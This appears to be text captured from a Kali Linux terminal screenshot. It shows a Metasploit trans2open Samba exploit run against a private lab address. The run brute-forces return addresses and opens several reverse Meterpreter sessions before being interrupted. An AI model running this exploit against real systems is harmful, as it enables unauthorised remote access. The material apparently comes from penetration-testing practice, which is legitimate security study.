 Applications Places Terminal Tue 01:41 1
root@kali: ~
File Edit View Search Terminal Help
Exploit targets:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.134:139 - Trying return address 0xbffffdfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffcfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffbfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffafc...
[*] Sending stage (985320 bytes) to 192.168.57.134
[*] Meterpreter session 1 opened (192.168.57.139:4444 -> 192.168.57.134:32769) at 2019-11-26 01:40:58 -0500
[*] 192.168.57.134 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.57.134:139 - Trying return address 0xbffff9fc...
[*] Sending stage (985320 bytes) to 192.168.57.134
[*] Meterpreter session 2 opened (192.168.57.139:4444 -> 192.168.57.134:32770) at 2019-11-26 01:40:59 -0500
[*] 192.168.57.134 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.57.134:139 - Trying return address 0xbffff8fc...
[*] Sending stage (985320 bytes) to 192.168.57.134
[*] 192.168.57.134 - Meterpreter session 3 closed.  Reason: Died
[*] Meterpreter session 3 opened (127.0.0.1 -> 127.0.0.1) at 2019-11-26 01:41:01 -0500
[*] 192.168.57.134:139 - Trying return address 0xbffff7fc...
[*] Sending stage (985320 bytes) to 192.168.57.134
[*] Meterpreter session 4 opened (192.168.57.139:4444 -> 192.168.57.134:32772) at 2019-11-26 01:41:02 -0500
[*] 192.168.57.134 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.57.134:139 - Trying return address 0xbffff6fc...
^C[-] 192.168.57.134:139 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(linux/samba/trans2open) >